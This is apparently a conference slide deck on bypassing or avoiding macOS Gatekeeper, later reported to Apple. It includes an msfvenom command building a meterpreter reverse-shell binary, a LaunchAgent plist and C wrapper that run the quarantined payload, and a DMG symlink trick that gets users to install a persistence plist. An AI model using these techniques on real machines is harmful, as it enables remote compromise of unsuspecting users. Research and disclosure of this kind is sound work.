# GateKeeper Bypass or not bypass?





Csaba Fitzl
Twitter: @theevilbit

#### whoami

- red teamer, ex blue teamer
- kex kernel exploitation python toolkit
- recent macOS research
- husband, father
- hiking
- yoga



# the goal

Understand how GateKeeper works and when it is invoked, show ways to bypass / avoid it.



#### tests gone wrong

- while working on something:
  - create pkg/mach-o file unsigned locally and run
  - download a unsigned pkg/mach-o and run it from Terminal
- never got a GateKeeper popup
- what? why?

# experiment prep

- create a meterpreter mach-o
- serv via HTTP
- download
- ensure quarantine flag is present

```
msfvenom -p osx/x64/meterpreter_reverse_tcp LHOST=192.168.120.132 LPORT=80 -f macho > m
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 808168 bytes
Final size of macho file: 808168 bytes
```

```
xattr -l m
com.apple.metadata:kMDItemWhereFroms:
00000000 62 70 6C 69 73 74 30 30 A2 01 02 5F 10 1D 68 74
                                                     |bplist00..._.ht|
                                                     tp://192.168.120
        74 70 3A 2F 2F 31 39 32 2E 31 36 38 2E 31 32 30
00000010
        2E 31 33 32 3A 38 30 38 30 2F 6D 5F 10 1C 68 74
                                                     |.132:8080/m_..ht|
00000030 74 70 3A 2F 2F 31 39 32 2E 31 36 38 2E 31 32 30
                                                     tp://192.168.120
                                                     |.132:8080/..+...|
00 00 00 01 01 00 00 00 00 00 00 00 03 00 00 00
         00 00 00 00 00 00 00 00 00 00 00 4A
00000060
000006d
com.apple.quarantine: 0081;5c5d2f53;Chrome;4FFAAC3A-929D-45EB-ABEF-78B25C3CC15E
```



- double click
- use 'open' command



add executable rights

run

chmod +x m
./m

enjoy your shelz

### experiment #3

- create plist file
- load it
- enjoy your shelz

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>com.example.M</string>
    <key>ProgramArguments</key>
   <array>
       <string>bash</string>
       <string>-c</string>
       <string>chmod +x /Users/csaby/Downloads/m;/Users/csaby/Downloads/m
   </array>
      <key>RunAtLoad</key>
   <true/>
</dict>
</plist>
```

launchctl load test.plist

## experiment #4

- create code that wraps it
- compile, run
- enjoy your shelz

```
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char* argv[]) {
    system(argv[1]);
}
```

```
gcc hello.c -o h
./h /Users/csaby/Downloads/m
```

#### what?

- is experiment 2-4 a bypass or not?
  - seemed to be well known, but even Patrick Wardle was unsure:

Normally such a binary would be blocked by GateKeeper. **However** if users are downloading and running a binary directly via terminal commands, GateKeeper does not come into play and thus unsigned binary will be allowed to execute. Does this count as a GateKeeper bypass? Maybe? ...I guess the take away here is (yet again) the builtin macOS malware mitigations should never be viewed as a panacea.

- let's ask Apple!!
  - not a bypass, expected behaviour

#### conclusion

Gatekeeper only verifies executables, which are run with the `open` command or the user double clicks (=LaunchServices) on first run. It won't verify files, that are executed through other means like, directly executing a binary `./myapp` regardless of the quarantine attribute. If you can place a plist file inside LaunchAgents/LaunchDaemons, the command inside will also be executed.

Although it's not clearly stated everywhere, but I think the overall goal is prevent execution when users double-click applications downloaded from the Internet. If you go and grant execution rights, I think Apple assumes 'advanced' users in that case and will not deal with it. This is my take on it.

# i still want a bypass / RCE

- plist file inside LaunchAgents will be loaded regardless of the 'q' flag
- idea: let's drop a plist file there during download
  - Safari auto unzips files (default) (protip: TURN THIS FEATURE OFF!!)
  - let's try to redirect files
  - after plenty of hours, days, weeks no luck, no escape from the 'Downloads' folder



- if we can't do it, let's ask the user to do it:D
- how do you install apps on macOS? D&D.
- let's create something similar



### creating your DMG

replace the symlink on the right

ln -s ~/Library/LaunchAgents/ Applications

• add an icon to your plist file (Get Info)

arrange your DMG layout

• result:





#### demo time

#### Catalina



# changes

- on top of Mojave, GK is also invoked if
  - executed via 'exec', etc... (on first run)
- malware check on \*every\* execution (not just 1st run)
- the previous experiments won't work
- although it was well known to everyone (bypass GK via 'exec'), no one raised it to Apple, likely only me, thus:

#### Gatekeeper

# yet to be fixed - plist

- plist files are still loaded regardless of the 'q' attribute
- you can put shell scripts inside
- D&D trick is killed in Catalina (user's can't D&D to symlinks pointing to LaunchAgents folder)

#### Finder

We would like to acknowledge Csaba Fitzl (@theevilbit) for their assistance.

# bring your own VM:)

- Qemu is supported on macOS, signed
- use that to run a VM (cryptominer malware)
- not useful if you need to access user data
- useful if you only need CPU power



#### Credits / References

- Icons made by Freepik, Prosymbols, good-ware from FlatIcon
- https://developer.apple.com/videos/play/wwdc2019/701
- <a href="https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/">https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/</a>
- https://objective-see.com/blog/blog\_0x32.html
- <a href="https://speakerdeck.com/patrickwardle/shmoocon-2016-gatekeeper-exposed-come-see-conquer">https://speakerdeck.com/patrickwardle/shmoocon-2016-gatekeeper-exposed-come-see-conquer</a>